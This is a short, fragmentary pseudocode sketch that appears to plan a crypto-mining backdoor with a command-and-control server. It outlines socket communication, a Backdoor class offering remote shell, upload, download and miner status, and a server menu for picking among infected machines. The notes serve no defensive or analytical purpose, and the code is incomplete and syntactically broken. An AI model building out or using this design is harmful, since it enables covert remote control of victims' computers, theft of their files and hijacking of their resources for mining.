 Crypto miner
SERVER-SIDE
Communicator
Listen()
connect()
send()
recv()
int sock
int PORT
CHAR*IP
Backdoor
GET IP();
GET ID();
-thread t();
communication c
SHell();
UPLOAD();
DOWNLOAD();
MINER INFO();
SERVER
VECTOR<Backdoor>
MENU();
HelP();
class Server{
void MENU(){
VECTOR<Backdoor>;
int i,
for (backdoor b: backdoors){
PRINT(b.GETID, b.GetIP);
}
CHOICE = cin.get
BACKDOORS[CHOICE].INTERACT();
}
}
class backdoor{
void INTERACT(){
case1: Shell()
case2: UPLOAD()
case3: DOWNLOAD()
Default: MinerINFO()
}
}
tilibra